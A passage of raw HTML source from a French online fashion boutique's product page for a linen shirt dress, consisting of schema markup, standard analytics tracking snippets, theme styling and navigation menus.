FR","name":"Édito","url":"https://labelaeparis.com/edito-le-fruit-defendu/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Shop","url":"https://labelaeparis.com/boutique/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Intérieur","url":"https://labelaeparis.com/boutique/interieur/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Boutique","url":"https://labelaeparis.com/boutique/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Nouveautés","url":"https://labelaeparis.com/boutique/nouveautes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Promotions","url":"https://labelaeparis.com/boutique/promotions/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Homme","url":"https://labelaeparis.com/boutique/homme/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Femme","url":"https://labelaeparis.com/boutique/femme/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Manteaux &amp; Vestes","url":"https://labelaeparis.com/boutique/femme/manteaux-vestes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Jupes","url":"https://labelaeparis.com/boutique/femme/jupes-de-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Chemises","url":"https://labelaeparis.com/boutique/femme/chemise-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Robes","url":"https://labelaeparis.com/boutique/femme/robes-uniques/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Pantalons","url":"https://labelaeparis.com/boutique/femme/pantalons/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Pulls &amp; Sweats","url":"https://labelaeparis.com/boutique/femme/pulls-sweats/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"T-shirts","url":"https://labelaeparis.com/boutique/femme/t-shirts/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Hauts","url":"https://labelaeparis.com/boutique/femme/hauts/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Chaussures","url":"https://labelaeparis.com/boutique/femme/chaussures-de-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bijoux","url":"https://labelaeparis.com/boutique/femme/bijoux/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Colliers","url":"https://labelaeparis.com/boutique/femme/bijoux/colliers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Boucles d'oreilles","url":"https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bagues","url":"https://labelaeparis.com/boutique/femme/bijoux/bagues/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bracelets","url":"https://labelaeparis.com/boutique/femme/bijoux/bracelets/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Accessoires","url":"https://labelaeparis.com/boutique/femme/accessoires/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Créateurs","url":"https://labelaeparis.com/createurs/?category=createurs"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Label AÉ","url":"https://labelaeparis.com/histoire-du-label-ae-paris/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Le blog","url":"https://labelaeparis.com/blog/"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://labelaeparis.com/produit/robe-en-lin-havana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://labelaeparis.com","name":"Label AÉ Paris"}},{"@type":"ListItem","position":2,"item":{"@id":"https://labelaeparis.com/boutique/","name":"Produits"}},{"@type":"ListItem","position":3,"item":{"@id":"https://labelaeparis.com/boutique/promotions/","name":"Promotions"}},{"@type":"ListItem","position":4,"item":{"@id":"https://labelaeparis.com/produit/robe-en-lin-havana/","name":"Robe chemise en lin - Havana &ndash; Label AÉ Paris Paris (AÉ)"}}]},

{"@context":"https://schema.org/","@type":"Product","@id":"https://labelaeparis.com/produit/robe-en-lin-havana/#Product","url":"https://labelaeparis.com/produit/robe-en-lin-havana/","name":"Robe chemise en lin - Havana","sku":"19479","description":"Retrouvez la robe chemise en lin égyptien HAVANA de la maison new-yorkaise Patrick Cupid, chez AFFAIRES ÉTRANGÈRES Paris.","offers":{"@type":"AggregateOffer","lowPrice":212,"highPrice":212,"priceCurrency":"EUR","availability":"https://schema.org/InStock","offerCount":3},"mpn":"19479","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"PATRICK CUPID"},"datePublished":"2020-08-07T19:37:48+02:00","description":"Retrouvez la robe chemise en lin égyptien HAVANA de la maison new-yorkaise Patrick Cupid, chez AFFAIRES ÉTRANGÈRES Paris.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/robe-en-lin-havana/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-1200x1852.jpg","width":"1200","height":"1852","caption":"Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-1200x900.jpg","width":"1200","height":"900","caption":"Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-1200x675.jpg","width":"1200","height":"675","caption":"Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ"}]}]</script> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '1727439850688341', {}, {
    "agent": "woocommerce-4.5.5-2.2.0"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.5.5",
    "pluginVersion": "2.2.0"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// insert placeholder for events injected when a product is added to the cart through AJAX
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" title="dynamic-css" class="options-output">body,.content{background-color:transparent}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.primary-typo,.vc_tta-title-text{font-family:Orkney;font-weight:400;font-style:normal}.section-sub-heading-text,.additional-typo{font-family:Orkney;font-weight:400;font-style:normal}body,.default-typo{font-family:Orkney;font-weight:400;font-style:normal}.special-typo{font-family:Orkney;font-weight:400;font-style:normal}.fullwidth-header-menu .header-menu-content{margin-right:25px;margin-left:25px}.header-navigation-menu,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-additional-bg-color:not(.side-header-menu),.tab-nav-menu,.border-header-menu + .border-header-menu-footer,.border-header-menu-right,.border-header-menu-left{background:#fff}.header-sticky.top-sticky.header-navigation-menu.header-additional-bg-color:not(.side-header-menu),.reverse_skin.header-navigation-menu{background:}.tab-nav-menu{background:#fff}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content{border-color:}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu .header-menu-flex:not(.center-header-menu)>div:last-child .header-menu-icons,.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content{border-color:}.nav-menu a,.tab-nav-menu a{font-family:Orkney;font-weight:400}.nav-menu a,.nav-menu-content li a,.tab-nav-menu a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .nav-menu-content>li>a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .additional-primary-nav-menu-content li>a{color:#333}.nav-menu a:hover,.nav-menu-content li a:hover,.tab-nav-menu a:hover,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .nav-menu-content>li>a:hover,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .additional-primary-nav-menu-content li>a:hover{color:#1e1e20}.header-search-overlay{background:rgba(255,255,255,.9)}.header-search input[type="text"]{color:#1e1e20}.site-footer{background:}.footer-logo img{padding-top:0;padding-bottom:0}.footer-nav-menu a{color:#555}.footer-nav-menu a:hover{color:#1e1e20}.footer-bar{background-color:transparent}.agni-products .shop-column:not(.product-category){background:#fff}.woocommerce .product-content{padding-top:20px;padding-right:0;padding-bottom:20px;padding-left:0}</style><style>:root{--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head><body  class="product-template-default single single-product postid-19479 theme-merino woocommerce woocommerce-page woocommerce-no-js has-side-header wpb-js-composer js-comp-ver-6.0.5 vc_responsive dokan-theme-merino"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RSV6XJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="top-padding"></div><div class="bottom-padding"></div><div id="back-to-top" class="back-to-top"><a href="#back-to-top"><i class="ion-ios-arrow-up"></i></a></div><div id="page" class="hfeed site wrapper  "><header id="masthead" class="site-header"><div class="header-navigation-menu side-header-menu fullwidth-header-menu header-sticky has-background-check header-additional-bg-color has-no-arrows  clearfix" data-sticky = "1" data-sticky-trigger="400"><div id="heading-message">10% de réduction avec le code labelae pour votre première commande</div><div class="header-navigation-menu-container side-header-menu-container "><div class="header-menu-content"><div class="container-fluid"><div class="header-menu-flex center-menu-flex mli"><div class="header-logo-container"><div class="header-icon"> <a href="https://labelaeparis.com/" class="logo-icon logo-main" aria-label="Logo Label AÉ Paris"> <span class="logo-icon-svg"><span id="header-logo-icon-svg" class="agni-svg-icon header-toggle-icon-svg header-logo-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino-child/img/logo.svg"></span></span> </a></div><div class="header-description"> La mode au-delà des modes</div></div><div class="header-menu"><nav class="nav-menu nav-menu-additional-color page-scroll" ><ul id="navigation" class="nav-menu-content"><li id="menu-item-55572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55572 menu-item-edito-le-fruit-defendu first-menu-item"><a href="https://labelaeparis.com/edito-le-fruit-defendu/">Édito</a></li><li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-11142 menu-item-boutique "><a href="https://labelaeparis.com/boutique/">Shop</a><ul class="sub-menu"><li id="menu-item-50178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50178 menu-item- "><a href="https://labelaeparis.com/boutique/interieur/">Intérieur</a></li><li id="menu-item-48255" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48255 menu-item-boutique "><a href="https://labelaeparis.com/boutique/">Boutique</a></li><li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150 menu-item- "><a href="https://labelaeparis.com/boutique/nouveautes/">Nouveautés</a></li><li id="menu-item-12729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12729 menu-item-?attachment_id=518 "><a href="https://labelaeparis.com/boutique/promotions/">Promotions</a></li><li id="menu-item-40611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40611 menu-item- "><a href="https://labelaeparis.com/boutique/homme/">Homme</a></li><li id="menu-item-40605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-40605 menu-item- "><a href="https://labelaeparis.com/boutique/femme/">Femme</a><ul class="sub-menu"><li id="menu-item-11153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153 menu-item-instagram "><a href="https://labelaeparis.com/boutique/femme/manteaux-vestes/">Manteaux &amp; Vestes</a></li><li id="menu-item-11152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152 menu-item-twitter "><a href="https://labelaeparis.com/boutique/femme/jupes-de-createurs/">Jupes</a></li><li id="menu-item-11156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11156 menu-item- "><a href="https://labelaeparis.com/boutique/femme/chemise-createurs/">Chemises</a></li><li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11151 menu-item- "><a href="https://labelaeparis.com/boutique/femme/robes-uniques/">Robes</a></li><li id="menu-item-11149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149 menu-item- "><a href="https://labelaeparis.com/boutique/femme/pantalons/">Pantalons</a></li><li id="menu-item-11148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11148 menu-item- "><a href="https://labelaeparis.com/boutique/femme/pulls-sweats/">Pulls &amp; Sweats</a></li><li id="menu-item-25666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25666 menu-item- "><a href="https://labelaeparis.com/boutique/femme/t-shirts/">T-shirts</a></li><li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147 menu-item- "><a href="https://labelaeparis.com/boutique/femme/hauts/">Hauts</a></li><li id="menu-item-11155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155 menu-item-?attachment_id=427 "><a href="https://labelaeparis.com/boutique/femme/chaussures-de-createurs/">Chaussures</a></li><li id="menu-item-40606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40606 menu-item-?post_type=shop_order&p=2036 "><a href="https://labelaeparis.com/boutique/femme/bijoux/">Bijoux</a><ul class="sub-menu"><li id="menu-item-40607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40607 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/colliers/">Colliers</a></li><li id="menu-item-40609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40609 menu-item-?post_type=shop_order&p=2048 "><a href="https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/">Boucles d&#8217;oreilles</a></li><li id="menu-item-40608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40608 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/bagues/">Bagues</a></li><li id="menu-item-40610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40610 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/bracelets/">Bracelets</a></li></ul></li><li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11154 menu-item- "><a href="https://labelaeparis.com/boutique/femme/accessoires/">Accessoires</a></li></ul></li></ul></li><li id="menu-item-36823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36823 menu-item-createurs "><a href="https://labelaeparis.com/createurs/?category=createurs">Créateurs</a></li><li id="menu-item-47864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47864 menu-item-histoire-du-label-ae-paris "><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Label AÉ</a></li><li id="menu-item-11205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11205 menu-item-blog last-menu-item"><a href="https://labelaeparis.com/blog/">Le blog</a></li></ul></nav><div class="header-menu-toggle-container"><div class="tab-header-menu-toggle header-menu-toggle toggle-nav-menu toggle-nav-menu-additional "><div class="burg-icon"><a href="#"><div class="burg"></div></a></div></div></div></div><div class="header-menu-icons-container"><div class="header-additional-primary-container nav-menu-additional-color "><ul id="additional-primary-navigation" class="additional-primary-nav-menu-content nav-menu-content"><li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413 menu-item-contactez-nous first-menu-item"><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li id="menu-item-11484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11484 menu-item-langues "><a href="#">Langues</a><ul class="sub-menu"><li id="menu-item-11482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11482 menu-item-francais "><a href="https://labelaeparis.com/">Français</a></li><li id="menu-item-11483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11483 menu-item-anglais "><a href="https://labelaeparis.com/en/">Anglais</a></li></ul></li><li id="menu-item-11476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11476 menu-item-dinfos "><a href="#">+ D&#8217;INFOS</a><ul class="sub-menu"><li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411 menu-item-livraison "><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li><li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412 menu-item-conditions-de-vente "><a href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11417 menu-item-politique-de-confidentialite-2 "><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415 menu-item-mentions-legales-3 "><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416 menu-item-plan-du-site last-menu-item"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li></ul></li></ul></div><div class="header-menu-icons header-menu-icons-additional-color"><div class="header-lang-toggle header-toggle"><span id="header-lang-icon-svg-19240" class="agni-svg-icon header-toggle-icon-svg header-lang-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/../merino-child/img/merino_lang_icon.svg"></span><ul><li class="lang-item lang-item-5 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://labelaeparis.com/produit/robe-en-lin-havana/"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-8 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></div><div class="header-myaccount-toggle header-toggle"> <a class="header-myaccount-icon-url" href="https://labelaeparis.com/mon-compte/"> <span id="header-myaccount-icon-svg-32766" class="agni-svg-icon header-toggle-icon-svg header-myaccount-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg"></span> </a></div><div class="header-cart-toggle header-toggle"> <a class="cart-contents " href="https://labelaeparis.com/panier/"> <span class="header-cart-icon"> <span id="header-cart-icon-svg-32685" class="agni-svg-icon header-toggle-icon-svg header-cart-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_shopping_cart_icon.svg"></span> </span> <span class="header-cart-details"> <span class="product-count">0</span> </span> </a></div><div class="header-wishlist-toggle header-toggle"> <a class="wishlist-url" href="https://labelaeparis.com/wishlist/?wishlist-action"> <span> <span id="header-wishlist-icon-svg-76148" class="agni-svg-icon header-toggle-icon-svg header-wishlist-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_wishlist_icon.svg"></span> </span> </a></div><div class="header-search-toggle header-toggle"> <span id="header-search-icon-svg-75776" class="agni-svg-icon header-toggle-icon-svg header-search-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_search_icon.svg"></span></div></div></div></div></div></div><div class="tab-nav-menu-wrap tab-invisible page-scroll"><div class="tab-nav-menu-overlay"></div><nav class="tab-nav-menu"><div class="header-menu-icons header-menu-icons-additional-color"><div class="header-lang-toggle header-toggle"><span id="header-lang-icon-svg-64256" class="agni-svg-icon header-toggle-icon-svg header-lang-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/../merino-child/img/merino_lang_icon.svg"></span><ul><li class="lang-item lang-item-5 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://labelaeparis.com/produit/robe-en-lin-havana/"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-8 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></div><div class="header-myaccount-toggle header-toggle"> <a class="header-myaccount-icon-url" href="https://labelaeparis.com/mon-compte/"> <span id="header-myaccount-icon-svg-25564" class="agni-svg-icon header-toggle-icon-svg header-myaccount-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg"></span> </a></div><div class="header-cart-toggle header-toggle"> <a class="cart-contents " href="https://labelaeparis.com/panier/"> <span class="header-cart-icon"> <span id="header-cart-icon-svg-38584" class="agni-svg-icon header-toggle-icon-svg header-cart-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_shopping_cart_icon.svg"></span> </span> <span class="header-cart-details"> <span class="product-count">0</span> </span> </a></div><div class="header-wishlist-toggle header-toggle"> <a class="wishlist-url" href="https://labelaeparis.com/wishlist/?wishlist-action"> <span> <span id="header-wishlist-icon-svg-76614" class="agni-svg-icon header-toggle-icon-svg header-wishlist-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_wishlist_icon.svg"></span> </span> </a></div><div class="header-search-toggle header-toggle"> <span id="header-search-icon-svg-88209" class="agni-svg-icon header-toggle-icon-svg header-search-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_search_icon.svg"></span></div></div><ul id="tab-navigation" class="tab-nav-menu-content container-fluid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55572"><a href="https://labelaeparis.com/edito-le-fruit-defendu/">Édito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-11142"><a href="https://labelaeparis.com/boutique/">Shop</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50178"><a href="https://labelaeparis.com/boutique/interieur/">Intérieur</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48255"><a href="https://labelaeparis.com/boutique/">Boutique</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150"><a href="https://labelaeparis.com/boutique/nouveautes/">Nouveautés</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12729"><a href="https://labelaeparis.com/boutique/promotions/">Promotions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40611"><a href="https://labelaeparis.com/boutique/homme/">Homme</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-40605"><a href="https://labelaeparis.com/boutique/femme/">Femme</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153"><a href="https://labelaeparis.com/boutique/femme/manteaux-vestes/">Manteaux &amp; Vestes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152"><a href="https://labelaeparis.com/boutique/femme/jupes-de-createurs/">Jupes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11156"><a href="https://labelaeparis.com/boutique/femme/chemise-createurs/">Chemises</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11151"><a href="https://labelaeparis.com/boutique/femme/robes-uniques/">Robes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149"><a href="https://labelaeparis.com/boutique/femme/pantalons/">Pantalons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11148"><a href="https://labelaeparis.com/boutique/femme/pulls-sweats/">Pulls &amp; Sweats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25666"><a href="https://labelaeparis.com/boutique/femme/t-shirts/">T-shirts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147"><a href="https://labelaeparis.com/boutique/femme/hauts/">Hauts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155"><a href="https://labelaeparis.com/boutique/femme/chaussures-de-createurs/">Chaussures</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40606"><a href="https://labelaeparis.com/boutique/femme/bijoux/">Bijoux</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40607"><a href="https://labelaeparis.com/boutique/femme/bijoux/colliers/">Colliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40609"><a href="https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/">Boucles d&#8217;oreilles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40608"><a href="https://labelaeparis.com/boutique/femme/bijoux/bagues/">Bagues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40610"><a href="https://labelaeparis.com/boutique/femme/bijoux/bracelets/">Bracelets</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11154"><a href="https://labelaeparis.com/boutique/femme/accessoires/">Accessoires</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36823"><a href="https://labelaeparis.com/createurs/?category=createurs">Créateurs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47864"><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Label AÉ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11205"><a href="https://labelaeparis.com/blog/">Le blog</a></li></ul><ul id="tab-additional-primary-navigation" class="additional-primary-nav-menu-content tab-nav-menu-content"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11484"><a href="#">Langues</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11482"><a href="https://labelaeparis.com/">Français</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11483"><a href="https://labelaeparis.com/en/">Anglais</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11476"><a href="#">+ D&#8217;INFOS</a><ul class="sub-menu"><li class="menu-item 